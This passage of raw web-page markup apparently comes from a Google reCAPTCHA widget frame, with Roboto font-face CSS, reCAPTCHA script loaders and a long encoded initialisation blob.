  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="jT0KdzbWE43Gz2iNte3fdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="jT0KdzbWE43Gz2iNte3fdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jT0KdzbWE43Gz2iNte3fdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5Jjwo3CjhZuOH5gw59dwpJoLlJ1R0hnw4Izw4tMw53DpmIWC33Ch8K3w6tqw6wBw6zCrcKawqPDisKrc8OPeDtew6RQwoUEw6EGw6gHwpvDkTLCrEnCm8Oiw4B5OGluwrnDmsKHWsO7VUcpwq8SGSkWQ8OKSwcTdcOEPsOsw63Dh8KXUm/CocK7TTd4T3Zow6LCnDjDhErDvVIaQ8KwViHCqV5pfcKcCMOGO8Oqw7/DlMK/BnAPw5fCjsOUw5kjdA9delXClTJvw5TCnMKPf0bClnV4BwrDtVnDqsKdMQhiKVjDr0Bsw7wIwqzCmsONwqjDg2TDrcK6JMOnw7TCmTA/wr/CkE7DuVAFeEnDsTV/wrMWJsOnw70gw5xWwqgtw70Sw65GM8KJw7waw6fDkyUzLQLCi8KWdMOoPcOPw6sjJcO7XS/Cv1UPwqfCjjvDimx9wqcLw6UVDDwdEwzDjR7DmsOYL8O6QxfDgcKiw5VjOBJIw7PCnsKfRSzDriNgw7rDssKywovCgsKUfcKTc2VDWQZUwpIcwrJZw7RpwobCnHLDo1nDiBhtw4/DgEE4w4p8V0xTw4TClC7DuMK4Jy5dGnLDkWPCksKqKlrCk8O/w4RGJgwfwrwSf8K2HMKewp1Iw6YmSsO0YcKgwpdAwr3CmWPCmsKuwrQAUMK/w4NQfmHCrkheNsOIRsOEBsO7X8KvZ1HDlTjDn2jDmH3Dog/DjsO1w7hrwoRIwobCtMKtw7nChEpew5QePMKXwpzDmsKQwrPCmxwKQsKeVsK5w4sqLQ3DkcOYwoYhL8KMXMOXDlXDhMKGw5Z4GGhLXz3CjiPDuMKkAgzDpFZPw7bClDbDrBHDl8K5AFzDuG7CpsO+V0U6wpk5w5EjdsOVbHtEw7/Ct1/CnsKaOXbCnkrCtjliwqnDgXDCicOjwovCnBJfRMKDbcK3w79PWsKsw7M7Q8KPwo/CnxNhYC8HGEHDvgJ7woQtXUIeRRkkw50mwo/DtxFWJ8OeZCPDnz3CnGfDk8KSYcKZw45BVTE+wqQbaGklRsOHVXMlwqPDqzBtwpVHV8KHOwcwAcO2w5HDksOOwp3DgMONZsOuwpAYTcK4w6vDpsOjwqrDpVkBUxrDsEkGwo/CjW3Diho3wpYSIMO/wrHDmMOQw5fChcOuC2LDjhEvw7rDvcODO8O1w7k2w47Dn03DixvDnVPCtE9bXsOsWBvDiRdvw4rDjnU8wq5sw6YwL0vDucOMEsKTWMKBSMOZUcKJcsOSfBRMKMKgf8OwQWBkw6jCiijCiGnCiDfCm1DDkUdMw6YkNMO4UHE3wp/DvSZ2IFrColMywrbDmlrDtsKrw67Ch0YTw4XCngALwo3Cm8O+wpzDpsKIHnXCkMKgDCILwr46wrFJwqjDm1zCvAHDl2FEYcKlw4gDS8KNwrYgY1jDmMOCFjshAcKuw6nDiTzCnCgXIF9aw7bCncO+WsOqwplAwpxewrUrw5tCXMKKw5TDu8OPPC/[base64]/DsnXDtzdEwpTCncOEBMOcVhxdUE3ClcKbPMOyBcK/I3DCv8KaecKdbQnDmxnDscOvMsK2woN0wo3CvcODw5rDlgg/IVvDmEUQwrHClMKOYcKJwrrDvEvClsKPwq3Dk8KDDGzCtMOlPGw8w4wfLkbCn8KZw4vDp8O3B0A7w4B6w43Dn3EPw590WmPCjWZJw6nDh13DviPDqMKkaiPDq8KbwozCi8KAwqgCGywFw4EBDcOtNsO/WkjCssKAw7TCoMO4Y8KXwohjNcKZwrPCi8KTwqleVMK0AsKpWxbDuMOCwrsPw5R4wq/DqQLCn8OGwqnDvFXDmcKHw5zDosKPZMKianZ2wqzCsBg4LcKswo3Cl8Oaw7LCpMK+CsOyw4/DgMKvAcOEwrfDs8K/wozDrWhJDkktwprCnR3CjSUpw6kDaBdZwqgOMsOdwqgNwozDiMKHI8KpFWB2O3zCoMOwIAJVCcKPwqgvesOPw43DiG80fcK8G8O+w7nDjkfDm8Oqw5BSAMOLw4HDmh9zwoLDqcORwrcvGH9YbMOuLQ7ClXYywrk/wrPCpy/[base64]/wrAWwpPCuMOtworDqSrDul8Wd1HCozUtK8KJesOgw5E9e8K1YMO0M04Bw7PChsODTDrCp8KpwpMDfGDDv8ODw6B3wqc8B8OtL8KqEBLCuVtKI8Khw4DDritQe8OHNsOkw6YdUsONwpUsIFwkwpkJMl/[base64]/DksOaw6dAwrbCpsKnw4l2w44vw6Z8w6TDvXFww4Mkw5zDpsK6wqHCmh3DtmfCnzLDtSfDnsOywoTDmMKVwpxgCQ42Xm5qaSnCnR7Cp8OVw4vDm8OeQMOpw5k8KDfCulItDQfCnVZEasOfNcKJAz7Ck2fDiyDDhFHDmT/[base64]/DuMOww4PDrsKDIgrCnl4AJUnDn3jCnMKOME7DmHlkwrnDnsKhw6LDmWTDv1k+wpjCs8Kmwotmw4zCusKkJMO0CcKCw4fCiMO/PBoKJE3CqsO7I8K/wqoOPsKvIkbDhcO/[base64]/DvMKccsKFwphbwqUMB0oDwqpeFVHDvjfCkw3Ds1rDrxXDnRdkw5/CgBHDmMOfw7bCsCnDsMOhKCgqwp1Mw4wjwqHCnsOJSCBhwqMowp56S8KNRsO7XsK0RkQyDcKvGSnCiMKLe8KJLxlPwpfCn8OowprDksO/L0cPwoUZJhDDhnzDm8OtFcK6wrDDkxnDpcOpw5Ilw7cHwpEVwqFIw4XDkQJbwplJWTpVw4XDosKaw5LCk8KZwrLDpcKcw4AhT24ibMKNwqwPKmcpGiZUalfDhsKhw5YZAsOswpwAQ8K5BEHCtSTCqMKyw7/DsgUlw4vCv1JXAsKnworDkhsERsOZennCqcKgw53CssOkPsOLJ8KcwrvCrR/Ctz5iH27DssOlKMOzwqzCiHXClMKyw5BJwrXCrhfCsRLCo8OTL8KGw4AMfMKRw6PDjMOvwpF6worDijXDqQRyFxgjPSQ4f8ODK1/CgQDCtcOrwpzDnMKwwrghw4zDrQQxwq9swrLDgsKwNw05EMO+ccOSY8KOw6LDvcODw7TCp1XDoyVAMMOvJcKTU8K4M8O/[base64]/CuMO9VUlEwpTDpMOlVkTDnFFdw5vDnAYqwoAMG3fDmz5Cw5MUCiXDnRDDvDbCogJrNF9POsK4w7gBGsKlNnHDocOxwpbDh8ONbMOKQcK8wr/DvQTDgsO/R3NGw4vCryPDhMK3FcOPXsOqw6TDrsODO8ONw7/[base64]/Ct8KnEcO7VyVYEcOeOxbDr8ODwo48VBvClFHDlRzCpcO6w4vDmV/[base64]/CuirCu0jCiGMjwqgaWcK1w4YHwrN7w7g2OsKew5DChsK+w4NES3rDrMKpOncDA8KcXMOhJBrDt8O8NcK9Gy1zZsKDRnnChcOLw5zDgMOLKynDmsOFw7XDncK1AE86wqnCrkjClXU6w6whGsKKwqs/wqVWR8KTwpPDhznCgRgDwoTCrcKXOSfDi8Oww4A9JMKvPwTDh1DCt8OIw5vDmzDCucKRRlfDijrDnRh/c8KIw4AQw6w0wq8Dwotmwr0zbWJhB2dWU8KKw7HDk8KUfVfClljCp8OAwod8wrHCgcKHKz/[base64]/O8OHw6dpw4/Cj8K2w7zDpXzDpVPDpsKSw4jCuhXCsDHClcO3w6cUw7w6wo8TXgMMwrnDsMKtw5waw6HDkMKAdsKwwotqLsO1w70VEVjCuzlSw6dHw40Bw4Q6wrPCisOkIU/ChXzDow/[base64]/DoMOxw40Qw6ktwqRUHy/Du8OONcKbQsK/fFJSwrXDqAhILgrCrG5LAMKbIBZZwqTCqsK8P2jDksKQJcKmw4TCuMOaFcOcwqo8wo3Cr8KzNMOUw7HCksKPH8K8IEXCmALCmRolbMK8w7nDgMOpw6xQw5oYBMK6w61KPx/DsQZ4FcOfX8KfV08kw6V1asO3XMK6wozClMK+woBRQmTCssOZwo7CqTvDjjnDv8OBLMKYwo/Cl2/Di2XDh1LCtEhiwqsJQsOUw4bCjMOBwpsywr3DpMK8aS4twrsuV8OQIn9jwrZ7w7/Dglh2SnnCsT/Cv8KXw4FgccO1wpwww4wdw4bDgMKzGnBfwpDCjEc4SMKHIMKJG8O1wofCpVQXYcK4wqjChMO6B1NSw7rDssOMwrV1dMOXw6XCqz0WTWrDvFLDgcOxw48vw6bDscKZwqTDnRvCr17ChSDDmsOkwpRLw6p3ScKUwqJmECIoVcKbJ2syIMKRwo9Gw5vCiSHDt2/Dsl3Dg8K1wpPCinjDn8KqwqTDtETDo8OswprCr2clw4t6w4hRw7I/[base64]/woZrwqjDkMOwAy4ewpATQMK1GwnDtXVCdMKZwp7DgzTCssK5wpcfQhrCpkBuQUXCv3oYw6LCgnVaw5nCkMKNbVjCnMOiw5nDsSZjBVlkwptpLk3Cp0IMw47Dr8KFwoDDqS7CisOUMGjCt1zDhgpHMVscw5A5HMO4FsKvwpTChyHDoXzDikR/dnMuwrs6I8KZwqZyw4QCT0tPH8OJekvCi8OBQAIjwovDh33CsUzDmSrCnmtmFm4JwqZBw7fDlSPCv1/[base64]/wpTDncOrw75lV1/[base64]/Dm8KxEnXCkVY3eQLCgXkmScOgfQ/CrBUzU37CpsKcVCrCrWgTwrVWGcOgf8K9w77DscOOwrF6wrLCkmHCrMK9worCrH8qw7PCncOXwrwzwotROsO4w7MHBsO5SFAwwonCgsKtw4NWwrxSwp3CkcKhd8OvDsOgO8KnG8OAw4o8KwXCkWLDssK8w6IAdsOCXcKqJH/DncKMw41vwrPCnkfDn1PCl8OGw5RXw5cgesK+wqLDlcOxPcKvQMOnwozDqDMww6wWDhlwwrdtw5wdwrQsUDMcwrfCvBscZMKTwq9ow4zDqi/CjjpSbCzDoULCj8OywrpXwqXCgg7Dl8OTwpbCi8KXYBxbw6rCi8OnUsOhw6nDvxHDgVHCqMKJwoTDosKga2/DrknDhnHDlMKPQcOsfEobWX0pw5TCqA1Dwr3CrsO0OcKyw7fDqmw/w5V9XcOiwo09PDBVHiLCvmPDhUBoYcOgw5BnUcOWwq0sHAjCjHAXw6jDgcKSKsKhcMKNJ8OHwpnCmMKFw4sUwplpOMO1K3zDq0U3w7bCvCvCsVAEw51aPsO/w4A/wqLDn8Oew70AbyQZwp3CpcOOdXTDl8KIQMKnw6E9w50kO8OHG8KnE8Kvw74LRcOpCizCv1kEWHoZw57Dq0gowojDnMK8RsKlfcO9wqvDlcOkF0jDisO9LHoww5HCnsODH8KgJV7DoMKRDi3ChMKTwqx/w45gwo3Dq8KLQlcsMcO6Ug/CvHVVXMKANjLDssKGwoRESivCnGvCrnvCuTrCpDUiw7Jrw5fDqVjChQ1nRsOmc2QNw7PCsMK8ElnCmHbCg8Ozw7k7wok6w5gnRCPCtDTDl8KDw4Y6wrsLbXkEw64BJsOhRcKqesK3wo5Gw6LDrxc6w4jDvcKnaDTClcKWw6tKwq/CkcK+KcOBelvDpAXDvCDCm0/CsxrDmVJnwqtEwqnDp8OlwqMGwo48B8OqIhl/[base64]/[base64]/CtX99w5YcYmXCuA7CmcKpCMO5wonDlSZ0PxrDn3LCl3bDq8OQS8Kpw7rDjmPChAnDr8KKTnwHN8KGGMOkN2MxFkMMworDujRsw5DCmcOOwpZNwqLDuMKNw5oKBE4TJsOUw6/[base64]/DkEBwX8OuI8OAw63DlsOfCSplGcKAamlVwo7ClUkNZGBfYxNta0ptUsKjZcOVwqdMHsOdUcOtMcKFO8OSDcOoAcKnNMO9w64nwpoAQMOFw4pfQxI5HntYGsODRi5JFV52woPDkcK/w75nw5Fpw7M8wop1FCNgV13Dt8KEwqocQn3DqsORcMKMw4XDscOdbsK/chvDvWHCmgo1wrPCusOhcG3CpMKEfcKAwqIkw6/DqAM+wq1yCmUSwq3DjnHCncO/[base64]/CkcOkAsO3w7xBPMOIJ8KDRD56woHCncKGXMKHE8KvU8ORTcOic8K1HXU8OsKdwqwuw7bChcOHwr5JPBXCr8Oaw5/CmiJVEgo1wonCm0ERw5TDnVfDmsOwwowkfjnCm8K5Ag7Dv8KGUE/CiynCrV1yeMKSw47DvcKjwq5QL8O4asK/wokLw57Cq01gRcKffMOYTg4Rw7rCs3VKwo0uCMKFWsO/[base64]/CsFpASMK9wpPCuT7CjUnDqEggw6VPwr7Dv8Kxw7bDrTtxWMOiw6rDvcK5UsO9wrzDjcKvw6HCojt/w65JwopSwqR5wq3Dtm52w5poXUfDhcOEFyvDtkTDp8KIRsONw4UAw48YPsOswrDDmcOLD1vCuT5wPBjDkRR+wq8lwoTDtng+HFDCskYfLsK/TkRBw6dTDBorwqbDgMKOIEluwo1RwoJAw4oqJcO1e8Ohw5rCiMKPwpPCv8Odw4ZIwp7Cgxllwo/[base64]/DsBcna14CKcOYElfCoMKtwofDgcKrP0PDshBXFsKbwqN/WFLCm8O8woITDFczbMOZw63Dsg/DrcOfwpcEJhvCtWJ4w6xOw75uJ8OybjfDll3DqsOJw6Ylw7h7Mj7DkMO3SEDDv8Osw7rCscKsSXJ6K8Kkw7LDkCQgZlAjwq0fG3DDll3DnzxZSsK5w7YDw7zDu1bDiVzDpCPDm0/DinbDmMKeV8K2WxZDw6teQ25/wpUAw4g0IsKDGDQofHs7MjQVw67CmGnDkCTCusOfw74qwqYnw7fDjMKEw4luUcOdwoLDq8OSJSTChjfDhMK1wrARwosPw5sSPmrCt2YPw6cMLS/CvMOoL8O3YH/DsEYRJcOYwrs7bm0sTMOZw5bCtQ4dwq/CgMKtw7vDg8OhHSgcScOWwqfCmsOxQybDicOGw5XCng/Ch8OUwrzDvMKDwr5LGBzCl8K0ecOYfxLCpMKNwpnCpz0OwrXDiRYNwqrCtx4Swr7CvcKNwopaw7s9woTCk8KDWMOPwoTDszVBw6s2wq9Qw6nDm8KFw6s8w4JuAsOgHS7DnFvDvsOAw5k/w70Sw4EXw4lVW1xbEcKVIcKBwocpbULCrQnDpsOICVdlE8KsMSh7w5kBwqTDlMOCw63CtMKtBsKhWMOPFVbDv8KuDcK+w4HDnsOUWsO0w6bCqhzDoSzCvybDiGkvYcKWMcODVQXCgcKbDFQpw7jCmwfDjWEYwpvCv8KZw6oxw67ClMOgAsOJCsKmE8KFwo50EAjCn11/LSjCksO0Wh84NcOAwo03wpVmScOCwooUw7gJwocQXcO8EMO/w444fnVTw7Zpw4LCr8OxeMKgchnCqcOiw6FRw4fCg8KPdcOfw67DtcOOwpt9w5XDsMOPR1DDhFVwwqvDlcO9JFxJK8KbJ1XDlMOdwpZGw6TCisKCwqkVwrnDo0xZw7JywpA+wrMyQh/CikHCl0XCiV7Ct8OUdkLCmmRjWcKOeRPCgcOmw4o7Uw9xIkR/JcKXw7jCs8OFbX7Dj2ZMEk0cJmXCrCJbfHkUazAnD8KnC0XDkcOJIMK0wpTDncOyOEozTT/CjsOeS8KVw7XDqGDDtmjDk8OqwqfDjAxtBMK+wpnCgjrClHTDu8KwwpnDgMOCcEF7elLCtlUbXBR2FMK8wpfCm3R7aXNbYz/CucKeYMOhYMKcEsKMPsOLwpFhNQfDocKgBnzDncKyw4crLcOawpRFwpPCtTIawqHDq1A9AcOvcMKPc8OKXnnCgn/DvXhAwqzDqTHDil8tRn3Dq8KyB8KSeWzDuzx7asKCwr9IcR/CmXMIwolQw7HDnsKqwpd+HkfCtTvDvhYVw5rDpAsKwofDs19WwofCsn1Hw4PDnz0dwq5Uw5EIwqdIw5V3w79iHMKiwqvCvFLCr8OrYMKSe8Kiw7/[base64]/CjzDDuS8HCcOgckQiw7PClEnCvcOdJUXCo1pJw49hwo3CmsKfwofDrsK9an/CtQ7Ci8OTw63CgMONPcObw6obw7bCu8K9EhEtUSU4McKlwpPChmXDhlLCjjsSwol/[base64]/DpxLConwXQz4rw4LDksO2WEDDv3BfNShMdsK/wo/[base64]/CsMOlM3/DncKRb8KcWUBWY35cw7U1WXlCbcOjY8OswqLCrcKJw6hVT8KIEMKxEiVxF8KMw5DCqwXDn0LCuHzCr212A8KEZ8OWw79Xw4g/w61qPT7CnsKubinCncKLc8Okw60Uw6h/KcKDw5jCvMO+woHDmhLCi8KDwpHCucKQanLClXE5b8KTwqHDi8K3w4NDNAQlDz7CqDtOw5bCj2QDw4PCr8Ozw57CrMOdwrHDvXTDscOkw5zDvHbCk3zCqcKMKC4KwrxvZXPCo8Otw7LDoATDjx/DpMK+GwYaw740w5A0HwVWIS55Qj5FA8KgGMOlL8O7worCpinCvsOYw6NuUTd2A3/CqnEEw4nDs8Opw6bCmm58wobDnHNlwpvCljMtw5g3YcKGwo1RAcK6w5MeXiVGw4nCqjdEWFdyXsKRw6cdVQIWYcK9ZTTCgMO2T3/[base64]/CqDrDsBlKw6hiRVvDiUTDqyBNwp7ChMOXMCFjw7BbI37CmcOqw6HCnhzDpiDDvQnCvsOPwrF8wqMhw4fCqivCrMKmScOAw5QQWC5Xw5tJw6MNSUcIa8OZwp4BwqrDigBkwrzCvUXDhnDCqm84wq7CgsOhwqrCmBEhw5c/w5hKScOhwpnCqsKBwqrCkcKDLx8gw6fDocKUNy/CkcO6w5MCwr3Cu8Kkw4UVaRbDucKeJD7Cp8KUw69Mdg8Ow5hJIcOaw4HClsOOImMywpQHc8O4wrgvWSdcw4heaE3Cs8O9Zg3DkFwqcsKJw67CqcO+w6bDtcO5w7hSw7fDpMKewqlmw6LDlMOswobCisOPWSc4w53DksOww4XDmyoOOwdMw5bDgsOOOS/[base64]/Ci8KewptXHMKhfUrChQ/CoEvCuh7CnAAFw5HDmcKgAgAow6s/P8O7wqQqXcOXHTpqTsOtNcO6SMOqwr3CvknCgm0aCsOfOhDChsKgwpbDomBkwpJFOMO+ecOjwrvDjxBew6TDjlJgw4zChsK8wo7Do8OewpTCiw7ClyNnwo3DjirCucKiZXYPw5nCs8KlKFLDqsObw71CVE/DjmLDo8Oiw6jCiEwnw7LDr0HCvMK0w5hXw4M3w43DuCssIMK8w47DsW4GL8OhcMOyL0/DoMOxexTCnsOEwrNrwocWDS7ChMO+w7ImR8O5wrsARcOSV8OAPcOzBQ5+w5E9wrlqw5vCjUvCqwrDuMOjwqnCs8KzGsKTw7XCpD3DicOcU8O/ek8rOQk2GMKRwqnCrANew7/CqBPChAfCghguwrzCssKaw6VFbygBwpTDiQLDvMKge0kswrcZUsK5w6Brwqd/w7/Cj1bDjURYw7MRwpI/w6nDh8OiwoHDiMK4w6oLK8Kmw7bCm2TDqsO8T1HClU3CssKnOS7Ck8OjRl3ChcK3wrE4DRw0woTDhEwrccODV8OgwofCn3nCvcKiX8Owwr/[base64]/CgwHDmMKmwpo5IcKIcj9+wqYUwqMDKRfDkggmw7AXw4lXw5fCh2/CgFtAw4vDpF0jLlrCgWoKwojCrFDCoEfCsMK0Sk47w5HCnyLDsAvCpcKIw47CiMKUw54wwoQYMWDDtSdFw5fCv8KLIMOWwqrClMKBwrRWXsO/[base64]/DvAHDv0QmUAskw61DAcOZO8KAw6doN8OSbcOrdxVPw4bCrMKLw4DDr03DuTPDuXFRw55fwplOwoPCowFSwqbCsk0aBsKdwoZKwpvCncKcw4YpwroiOMKqUUrDhktqPsKFDwslwpvCksOdSMO6ClZ/w59ZYMKDCsKYw5xlw6fCiMOHUzBAwrM5wrjCgRHCmMOlKsOGGjnDj8O8woRWw7wlw6PDj2jDokR3wpw3cSLDnRsFHcOKwprDm0oTw53DiMOCZmg/w7bCr8OcwpTDpcOIfDZMwp0vwqHCqQQTZTnDuTXClMOkwqnClhh5L8KtG8OQw5bDqy/DqXnCp8KtfU4/wq0/NzLCmsKSUsOvw7zDhXTClMKew7IsYVdOw5LCo8Obw6oNw7XDtzjDjg/DlR4v